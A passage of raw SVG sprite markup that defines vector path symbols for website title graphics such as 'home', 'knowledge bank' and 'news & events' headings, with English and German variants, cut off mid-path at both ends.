3h6l-1.8-4c-.5-.8-.9-1.7-1.4-2.4zm-7.2-5.8h.5c.7-.1 1.4.1 2 .3.2.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3h-.5v-2.6z"/><path d="M44.3 21.6c-.8-.8-1.8-1.4-2.9-1.8-1.2-.5-2.6-.7-3.9-.7-1.7 0-3.4.3-5 1.1-1.3.7-2.4 1.8-3.1 3-1.3 2.5-1.3 5.5 0 8 .7 1.3 1.8 2.4 3.1 3.1 1.5.8 3.2 1.2 5 1.2 1.7.1 3.4-.3 5-1.1 1.3-.7 2.4-1.7 3.1-3 .7-1.3 1-2.7 1-4.1 0-1.1-.2-2.1-.6-3.1-.3-.9-.9-1.8-1.7-2.6zM35 25c.7-.6 1.6-1 2.5-.9.5 0 1 .1 1.5.2.4.1.8.4 1.1.7.3.3.5.6.6 1 .2.4.2.9.2 1.4 0 .6-.1 1.2-.4 1.8-.3.5-.7.9-1.1 1.2-.6.3-1.2.4-1.9.4-1.9 0-3.4-1.6-3.4-3.5.1-1 .4-1.8.9-2.3zM59.8 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5h-8v16h5.5v-5.6h2.5c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.4-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.3-.6-.7-1.1-1.1-1.6zm-7.2 2.1h.5c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.4v-2.6zM66.8 29.1h6.3v-4h-6.3v-1.7h6.6v-4.1H61.3v16.1h12.3v-4h-6.8zM111.3 23.7l-3.2-4.4h-4.7l-.3-.4v.4H87.6v2.5c-.4-.7-1-1.2-1.7-1.6-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 3h6l-1.8-4c-.4-.9-.8-1.7-1.3-2.5-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 1.1-1.3.4-.7.5-1.4.5-2.2v-.5h4.7v11.4h5.5V24h5.5v-2l4.6 6.3v7.1h5.5v-7.3l6.4-8.8h-6l-3.4 4.4zm-31.4-.5h.5c.7-.1 1.4.1 2 .3.1.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3H80l-.1-2.6z"/></symbol><symbol id="title-home" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M.02.2h5.57v16.16H.02zM12.61 8.69l7.14 7.67h4.79V.2h-5.56v7.63L11.85.2H7.08v16.16h5.53V8.69zM30.42 16.36h5.56V4.89h5.56V.2H24.86v4.69h5.56v11.47zM54.29 12.31h-6.86v-2.24h6.37V6.02h-6.37V4.24h6.67V.2H41.86v16.16h12.43v-4.05zM67.53 11.73h-6.95V.2h-5.57v16.16h12.52v-4.63zM80.36 11.73h-6.95V.2h-5.57v16.16h12.52v-4.63zM93.1 12.31h-6.86v-2.24h6.37V6.02h-6.37V4.24h6.68V.2H80.67v16.16H93.1v-4.05z"/><path d="M108 1.17c-3.73-1.31-6.76-1.49-9.44-.69A8.68 8.68 0 0 0 95.6 2a7.16 7.16 0 0 0-2 2.63 8.65 8.65 0 0 0-.72 3.64 8.85 8.85 0 0 0 .61 3.32 7.36 7.36 0 0 0 1.85 2.67A8.21 8.21 0 0 0 98.2 16a11.29 11.29 0 0 0 3.71.57 17.25 17.25 0 0 0 2.13-.13 12.77 12.77 0 0 0 2.07-.44 11.45 11.45 0 0 0 2-.82l.27-.14V10l-.77.48a14.21 14.21 0 0 1-1.34.75 9.08 9.08 0 0 1-1.57.56 6.1 6.1 0 0 1-4.18-.26A3.87 3.87 0 0 1 99 10.17a3.31 3.31 0 0 1-.53-1.84 3.27 3.27 0 0 1 .61-2A4.1 4.1 0 0 1 100.75 5a5.4 5.4 0 0 1 2.25-.46 6.15 6.15 0 0 1 2.39.43 15.76 15.76 0 0 1 2.16 1.13l.76.47V4.89h5.21v11.47h5.56V4.89h5.56V.2H108zM141 12.62a7.55 7.55 0 0 0 .79-3.55V.2h-5.57v7.71a5.68 5.68 0 0 1-.39 2.27 2.46 2.46 0 0 1-1 1.19 3.34 3.34 0 0 1-3.1 0 2.48 2.48 0 0 1-1-1.2 5.7 5.7 0 0 1-.39-2.28V.2h-5.56v8.87a7 7 0 0 0 1.33 4.41 7.17 7.17 0 0 0 3.27 2.39 11.52 11.52 0 0 0 3.92.69 11.77 11.77 0 0 0 2.88-.37A8.8 8.8 0 0 0 138.9 15a6.37 6.37 0 0 0 2.1-2.38zM164.95 11.73V.2h-5.57V15L152.85.2h-5.7L140 16.36h5.79l1.21-3.07h6l1.24 3.07h17.7v-4.63zM151.5 9.65h-3L150 6zM12.77 21.44a5.21 5.21 0 0 0-1.93-1.26 7.5 7.5 0 0 0-2.77-.47H0v16.15h5.57v-5.69h2.5a7.6 7.6 0 0 0 2.77-.47 5.19 5.19 0 0 0 1.93-1.25 4.9 4.9 0 0 0 1-1.67 5.34 5.34 0 0 0 .36-1.78 5.51 5.51 0 0 0-.32-1.84 4.91 4.91 0 0 0-1.04-1.72zm-7.2 2.17H6a4.08 4.08 0 0 1 2 .32c.1.06.4.25.4 1.06a1.47 1.47 0 0 1-.18.82 1 1 0 0 1-.59.33 7.8 7.8 0 0 1-1.64.13h-.42zM27.06 29.38a4.53 4.53 0 0 0-.67-.66l.47-.32a4 4 0 0 0 1.08-1.31 4.43 4.43 0 0 0 .51-2.19 5.28 5.28 0 0 0-.58-2.3 5.11 5.11 0 0 0-1.91-2.06 6.17 6.17 0 0 0-3.35-.84h-8.29v16.16h5.57v-5.92a3.15 3.15 0 0 1 1.1.16 2 2 0 0 1 .81.71 10.85 10.85 0 0 1 1.12 2.06l1.32 3h6l-1.86-4a13 13 0 0 0-1.32-2.49zm-7.17-5.77h.46a4 4 0 0 1 2 .34c.19.12.45.35.45 1s-.28.92-.37 1a4.36 4.36 0 0 1-2 .3h-.48z"/><path d="M44.65 22a8 8 0 0 0-2.88-1.81 11.09 11.09 0 0 0-3.92-.66 10.2 10.2 0 0 0-5 1.15 7.57 7.57 0 0 0-3.09 3.07 8.71 8.71 0 0 0 0 8.11 7.64 7.64 0 0 0 3.09 3.08 10.12 10.12 0 0 0 5 1.16 10.3 10.3 0 0 0 5-1.11 7.59 7.59 0 0 0 3.12-3 8.51 8.51 0 0 0 1-4.15 8.74 8.74 0 0 0-.58-3.16A7.64 7.64 0 0 0 44.65 22zm-9.34 3.35a3.35 3.35 0 0 1 2.53-.92 4.12 4.12 0 0 1 1.51.25 3 3 0 0 1 1.07.69 2.84 2.84 0 0 1 .65 1 4.14 4.14 0 0 1 .22 1.39 3.83 3.83 0 0 1-.4 1.79 2.8 2.8 0 0 1-1.15 1.17 3.84 3.84 0 0 1-1.9.43 3.5 3.5 0 0 1-2.53-5.85zM60.22 21.44a5.21 5.21 0 0 0-1.93-1.26 7.5 7.5 0 0 0-2.77-.47h-8.07v16.15H53v-5.69h2.5a7.6 7.6 0 0 0 2.77-.47 5.19 5.19 0 0 0 1.93-1.25 4.9 4.9 0 0 0 1-1.67 5.34 5.34 0 0 0 .38-1.78 5.51 5.51 0 0 0-.32-1.84 4.91 4.91 0 0 0-1.04-1.72zM53 23.61h.46a4.08 4.08 0 0 1 2 .32c.1.06.4.25.4 1.06a1.47 1.47 0 0 1-.18.82 1 1 0 0 1-.59.33 7.8 7.8 0 0 1-1.64.13H53zM67.34 29.57h6.37v-4.05h-6.37v-1.78h6.67V19.7H61.77v16.16H74.2v-4.05h-6.86v-2.24zM112.18 24.12L109 19.7h-4.75l-.31-.42v.42H88.23v2.51a5.28 5.28 0 0 0-1.68-1.66 6.16 6.16 0 0 0-3.35-.84h-8.28v16.15h5.57v-5.92a3.17 3.17 0 0 1 1.1.16 2.06 2.06 0 0 1 .81.71 10.87 10.87 0 0 1 1.12 2.06l1.32 3h6l-1.86-4a12.91 12.91 0 0 0-1.36-2.47 4.48 4.48 0 0 0-.67-.66l.47-.32a4 4 0 0 0 1.08-1.31 4.44 4.44 0 0 0 .5-2.21 4.3 4.3 0 0 0 0-.52h4.78v11.48h5.56V24.39h5.56v-2l4.6 6.31v7.19h5.57v-7.31l6.42-8.88h-6.08zm-31.69-.51H81a4 4 0 0 1 2 .34c.11.07.45.27.45 1s-.28.92-.37 1a4.34 4.34 0 0 1-2 .3h-.48z"/></symbol><symbol id="title-knowledge-bank-de" viewBox="0 0 248.4 35.7" preserveAspectRatio="xMinYMid"><path d="M20.3 15.9H17l-3.5-8-3.6 8H6.6L0 0h5.7l2.7 7.2L11.5 0h3.8l3.1 7.2L21.3 0h5.8l-6.8 15.9zM33.2 15.7h-5.5V0h5.5v15.7zM40.1 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2C34.2 2.6 35.7 0 40 0c3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.6-2.4 4.6-6 4.6zM52.2 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.7-2.3 4.7-5.9 4.7zM71 15.7H58.9V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM88.9 15.7h-4.6l-6.9-7.3v7.3H72V0h4.6l6.8 7.3V0h5.5v15.7zM95.7 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.3 4.7-5.9 4.7zM190.4 15.7h-9V0h7.6c5.4 0 5.8 3 5.8 3.9 0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9 0 2.9-2.2 4.7-5.5 4.7zm-3.5-3.5h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3h-1.2v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2h-.4V6z"/><path d="M213.3 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L200.7 0h5.6l7 15.7zm-11-6.5h2.8l-1.3-3.4-1.5 3.4zM230.3 15.7h-4.7l-6.9-7.3v7.3h-5.4V0h4.6l6.8 7.3V0h5.5l.1 15.7zM248.4 15.7h-6.8l-4.9-6v6h-5.5V0h5.5v5.6l4.5-5.6h6.1l-5.9 7.4 7 8.3zM143.5 15.8H138V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM162.1 15.8H150V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM180.3 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM110.8 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2 1.8 1.4 2.8 3.7 2.8 6.2 0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4H108l-.1 7.7zM136.1 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L123.5.1h5.6l7 15.7zM125 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-knowledge-bank" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M17 16h-6.5L5.29 9.64V16H0V.2h5.29v6l4.9-6h5.89l-5.9 7.42z"/><path d="M33.58 16H29l-7.27-7.8V16h-5.25V.2H21L28.3 8V.2h5.28zM43.21 16.2a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 43.21 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 51.56 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.04zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.11 3.54h.42a3.94 3.94 0 0 0 2-.45A2.9 2.9 0 0 0 46.34 10a3.93 3.93 0 0 0 .41-1.83 4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.67 4.21 4.21 0 0 0-1.54-.39zM70.41 16.2h-3.12l-3.67-8.33-3.76 8.33h-3.14L50 .2h5.53l2.89 7.71L61.75.2h3.74l3.26 7.72 3-7.72h5.47z"/><path d="M89.25 16H77.06V.2h5.29v11.45h6.9zM102.24 16H90.13V.2H102V4h-6.58v2h6.32v3.76h-6.32v2.44h6.81zM111.69 16h-8.5V.2h6.63a17.54 17.54 0 0 1 2.47.15 11.07 11.07 0 0 1 1.87.43 7.58 7.58 0 0 1 1.44.63 7.54 7.54 0 0 1 1.06.75 7.3 7.3 0 0 1 1.42 1.56 7.7 7.7 0 0 1 1 2.09 8.84 8.84 0 0 1 .36 2.56 7.55 7.55 0 0 1-.9 3.91 8.37 8.37 0 0 1-2.08 2.38 7.56 7.56 0 0 1-4.77 1.34zm-3.21-3.87H110a5.19 5.19 0 0 0 2.88-.79c.75-.49 1.13-1.56 1.13-3.17a4.7 4.7 0 0 0-.64-2.65 3.09 3.09 0 0 0-1.5-1.23A5.62 5.62 0 0 0 110 4h-1.56z"/><path d="M128.05 16.2a11 11 0 0 1-4.38-.87 7.35 7.35 0 0 1-3.28-2.73 8 8 0 0 1-1.23-4.53 9.48 9.48 0 0 1 .63-3.38 6.07 6.07 0 0 1 2-2.71 9 9 0 0 1 2.12-1.26A9.29 9.29 0 0 1 126 .14a16.32 16.32 0 0 1 2.3-.14 15.38 15.38 0 0 1 3.37.31c.87.2 1.83.47 2.86.8l.26.08v4.48l-.56-.33a12.23 12.23 0 0 0-2.1-1 8.34 8.34 0 0 0-2.72-.34 5.51 5.51 0 0 0-2.95.69 3.78 3.78 0 0 0-1.46 1.6 4.52 4.52 0 0 0-.43 1.85 3.9 3.9 0 0 0 .43 1.92 3.53 3.53 0 0 0 1.46 1.39 5.79 5.79 0 0 0 3.89.38v-1.09h-2V7h6.76v7.87l-.24.09-.87.28-.68.22-.95.25a20 20 0 0 1-2.1.37 18.44 18.44 0 0 1-2.22.12zM148 16h-12.1V.2h11.92V4h-6.62v2h6.32v3.76h-6.32v2.44h6.8zM9.08 35.71H0V19.9h7.65a10.32 10.32 0 0 1 2.55.28A5.31 5.31 0 0 1 12 21a3.45 3.45 0 0 1 1.1 1.2 3.53 3.53 0 0 1 .35 1.57 4 4 0 0 1-.36 1.68 4.06 4.06 0 0 1-.89 1.27 4.27 4.27 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65A4.3 4.3 0 0 1 13 34.45a5.86 5.86 0 0 1-3.92 1.26zm-3.79-3.29h1.47c2.17 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56H5.29zm0-6.39h.6A4.87 4.87 0 0 0 8 25.72c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2.11-.3h-.58z"/><path d="M32.17 35.71h-5.48l-1.23-3h-6l-1.25 3h-5.5l7-15.81h5.49zM20.8 29.29h3.32l-1.65-4.09z"/><path d="M49 35.71h-4.59l-7.28-7.81v7.81h-5.24V19.9h4.57l7.25 7.77V19.9H49zM67 35.71h-6.49l-5.21-6.38v6.37H50V19.9h5.3v6l4.9-6h5.89l-5.9 7.42z"/></symbol><symbol id="title-news-events-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.4 20.2l3.4 8.5 3.4-8.5h4.6l-6.6 14.9H7.4L.9 20.2h4.5z"/><path d="M10.6 35.6H7L.1 19.7h5.8l3 7.6 3.1-7.6h5.8l-7.2 15.9zM29.2 32v3h-11V20.3H29v3h-6.5V26h6.2v3h-6.2v3.1l6.7-.1z"/><path d="M29.7 35.4H17.6V19.7h11.9v4H23v1.7h6.2v4H23v2.1h6.6v3.9h.1zM38.1 20.2c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2H40l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1H35v5.7h-4.4V20.2h7.5zM35 23v3.5h.9c2.1 0 2.8-.3 2.8-1.8 0-1.4-.8-1.9-2.9-1.9H35v.2z"/><path d="M45.7 35.4h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V19.7h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zM35.5 26h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4V26h.1z"/><path d="M51.3 31.9l-1.2 3h-4.6L52 20.2h4.9l6.5 14.7h-4.5l-1.2-3h-6.4zm5.3-2.5L54.5 24l-2.2 5.4h4.3z"/><path d="M64.2 35.4h-5.7l-1.2-3h-5.7l-1.2 3h-5.7l6.9-15.7h5.6l7 15.7zM53 28.9h2.8l-1.3-3.4-1.5 3.4z"/><path d="M67.8 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M80.3 35.4h-4.6l-6.9-7.3v7.3h-5.4V19.7H68l6.8 7.3v-7.3h5.5v15.7zM92.1 24.7c-.8-.7-2.5-1.7-4.3-1.7-1.2 0-1.5.6-1.5 1.1 0 .6.4.9 1.7 1.5 2.9 1.3 4.9 2.4 4.9 5 0 2.8-2.3 4.4-5.6 4.4-.4 0-2.5 0-5.2-1.1v-3.6c.8.5 2.6 1.7 4.4 1.7s1.8-.9 1.8-1c0-.8-1-1.3-2.3-1.9-2.2-.8-4.3-2.1-4.3-4.8 0-2.3 1.7-4.2 5.3-4.2 2.8 0 4.6 1 5 1.2v3.3h.1v.1z"/><path d="M87.1 35.6c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM109.2 20.2v3.6h-5.4V35h-4.4V23.8H94v-3.6h15.2z"/><path d="M104.3 35.4h-5.5V24.2h-5.4v-4.6h16.3v4.6h-5.4v11.2zM112.6 31.9l-1.2 3h-4.5l6.5-14.7h4.9l6.5 14.7h-4.5l-1.2-3h-6.5zm5.3-2.5l-2.2-5.4-2.2 5.4h4.4z"/><path d="M125.4 35.4h-5.7l-1.2-3h-5.7l-1.2 3h-5.7l6.9-15.7h5.6l7 15.7zm-11-6.5h2.8l-1.3-3.4-1.5 3.4zM130.4 20.2v11.2h6.7v3.5h-11.2V20.2h4.5z"/><path d="M137.6 35.4h-12.2V19.7h5.5v11.2h6.7v4.5zM150.9 20.2v3.6h-5.4V35h-4.4V23.8h-5.4v-3.6h15.2z"/><path d="M146.1 35.4h-5.5V24.2h-5.4v-4.6h16.2v4.6H146l.1 11.2zM157.4 20.2v6.9c0 3 1.4 4.2 3.3 4.2s3.3-1.1 3.3-4.2v-7h4.4v8.2c0 5.3-4.4 6.8-7.7 6.8s-7.7-1.4-7.7-6.8v-8.2h4.4v.1z"/><path d="M160.8 35.6c-3.8 0-8.3-1.9-8.3-7.3v-8.7h5.5V27c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7v-7.5h5.5v8.7c0 5.5-4.4 7.4-8.3 7.4zM174.6 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M187.1 35.4h-4.6l-6.9-7.3v7.3h-5.4V19.7h4.6l6.8 7.3v-7.3h5.5v15.7zM202.6 24.5c-.8-.5-2.4-1.3-4.9-1.3-4.1 0-5.2 2.9-5.2 4.4 0 2.2 1.5 4.1 4.6 4.1.7 0 1.3-.1 1.8-.2v-1.8h-2v-3h5.9v7c-.8.3-1.4.5-2.4.7-1.1.3-2.6.5-4.1.5-4.3 0-8.3-2.3-8.3-7.5 0-2 .7-4.3 2.4-5.7 2.1-1.7 4.2-1.9 6.2-1.9 3 0 5 .7 6 1v3.7z"/><path d="M196.4 35.6c-4 0-8.8-2.1-8.8-8.1 0-2.5.9-4.8 2.6-6.1 2.2-1.8 4.4-2 6.5-2 2.8 0 4.9.6 5.9 1l.5.2v4.8l-.7-.4c-.8-.5-2.3-1.3-4.6-1.3-4.4 0-4.6 3.5-4.6 3.9 0 1.7 1 3.6 4.1 3.6.5 0 .9 0 1.2-.1v-.8h-2v-4h6.9v8l-.3.1c-.8.3-1.4.5-2.4.8-1.1.1-2.5.4-4.3.4zM215.9 32v3h-11.1V20.3h10.8v3h-6.5V26h6.2v3h-6.2v3.1h6.7V32h.1z"/><path d="M216.5 35.4h-12.1V19.7h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9h.1z"/><g><path d="M221.4 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M233.9 35.4h-4.6l-6.9-7.3v7.3H217V19.7h4.6l6.8 7.3v-7.3h5.5v15.7z"/></g><g><path d="M17.1 16h-4.6L5.3 8.1V16H0V.1h4.6l7.3 7.8V.1h5.3V16h-.1z"/></g><g><path d="M30.2 16H18.1V.1H30v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M39.3 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3-.9-1.1-1.3-2.6-1.3-4.3V.1h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.1h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.3-1.8.4-2.7.4z"/></g><g><path d="M53.8 16h-5.3V.1h5.3V16z"/></g><g><path d="M63.8 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.6-.1 1.4-.2 2.2-.2 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1s-1.6-.4-2.7-.4c-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9H71v7.9l-.2.1c-.3.1-.6.2-.8.3-.2.1-.5.2-.7.2-.2.1-.5.2-.9.3-1 .1-1.7.3-2.4.3-.7.1-1.5.2-2.2.2z"/></g><g><path d="M89.2 16h-6.5l-5.2-6.4V16h-5.3V.1h5.3v6.1L82.4.1h5.9l-5.9 7.4 6.8 8.5z"/></g><g><path d="M101.3 16H89.2V.1h11.9v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M107.2 16h-5.3V.1h5.3V16z"/></g><g><path d="M118.4 16h-5.3V4.6h-5.5V.1H124v4.4h-5.5l-.1 11.5z"/></g><g><path d="M136.5 16h-12.1V.1h11.9v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M154.2 16h-4.6l-7.3-7.8V16H137V.1h4.6l7.3 7.8V.1h5.3V16z"/></g><g><path d="M166.2 16.2c-1.8 0-3.2-.4-4.2-1.2s-1.5-1.8-1.5-3c0-.8.3-1.6.8-2.3.4-.6 1.2-1.2 2.4-2.1-.3-.3-.5-.6-.7-.9-.3-.4-.5-.8-.6-1.2-.1-.4-.2-.8-.2-1.2 0-.8.2-1.5.7-2.2.4-.7 1.1-1.2 1.9-1.6.8-.4 1.8-.6 2.9-.6.8 0 1.6.1 2.2.4.7.3 1.2.6 1.6 1 .4.4.7.9.9 1.3.2.5.3.9.3 1.4 0 .9-.3 1.7-.9 2.4-.5.6-1.1 1.1-1.8 1.5l1.4 1.5c.5-.5.9-1.1 1.3-1.8l.1-.2h4.5l-.1.6c-.9 1.7-1.9 3.1-3.1 4.2l3.6 3.8h-6.2l-.9-.9c-.6.4-1.3.6-2 .8-.7.2-1.6.3-2.4.3zm-.1-6c-.7.5-1 .9-1 1.3 0 .3.1.5.4.8.3.3.7.4 1.2.4.6 0 1.1-.1 1.5-.4l-2.1-2.1zm1.7-7c-.4 0-.7.1-.9.3s-.3.4-.3.6c0 .1 0 .3.1.4.1.2.3.4.5.6l.5.5c.8-.4 1.2-.9 1.2-1.4 0-.1 0-.3-.1-.4-.1-.1-.2-.3-.4-.4 0-.2-.3-.2-.6-.2z"/></g></symbol><symbol id="title-news-events" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M17.1 16h-4.58L5.25 8.2V16H0V.2h4.57L11.82 8V.2h5.28zM30.15 16H18V.2h12V4h-6.66v2h6.32v3.76h-6.32v2.44h6.81z"/><path d="M50 16.2h-3.09l-3.67-8.33-3.76 8.33h-3.14l-6.7-16h5.53l2.89 7.71L41.37.2h3.74l3.26 7.72L51.4.2h5.47zM61.32 16.2q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34 14.54 14.54 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 60 9.93a13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 61.33 0a10.88 10.88 0 0 1 2.41.2 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11V5.9l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 65 7.3a5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.29 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.63zM91.27 16h-5.48l-1.23-3h-6l-1.28 3H71.8l7-15.8h5.5zM79.9 9.58h3.32l-1.65-4.12z"/><path d="M108.08 16h-4.58l-7.27-7.8V16H91V.2h4.57l7.25 7.8V.2h5.28zM117.38 16h-8.5V.2h6.63a17.54 17.54 0 0 1 2.49.15 11.07 11.07 0 0 1 1.87.43 7.58 7.58 0 0 1 1.44.63 7.54 7.54 0 0 1 1.06.75 7.3 7.3 0 0 1 1.42 1.56 7.7 7.7 0 0 1 1 2.09 8.84 8.84 0 0 1 .36 2.56 7.55 7.55 0 0 1-.9 3.91 8.37 8.37 0 0 1-2.08 2.38 7.56 7.56 0 0 1-4.79 1.34zm-3.21-3.87h1.56a5.19 5.19 0 0 0 2.88-.79c.75-.49 1.13-1.56 1.13-3.17a4.7 4.7 0 0 0-.64-2.65 3.09 3.09 0 0 0-1.5-1.23 5.62 5.62 0 0 0-1.88-.29h-1.56zM12.1 35.7H0V19.89h11.92v3.77H5.29v2h6.32v3.78H5.29v2.47h6.81z"/><path d="M21.62 35.89h-3.49l-7-16h5.57L19.89 28l3.28-8.06h5.57z"/><path d="M40.62 35.7h-12.1V19.89h11.92v3.77h-6.63v2h6.32v3.78h-6.32v2.47h6.81zM58.34 35.7h-4.58l-7.27-7.81v7.81h-5.25V19.89h4.57l7.25 7.77v-7.77h5.28zM70 35.7h-5.28V24.3H59.2v-4.41h16.32v4.41H70z"/><path d="M81.28 35.89q-.48 0-1.18-.06a13.29 13.29 0 0 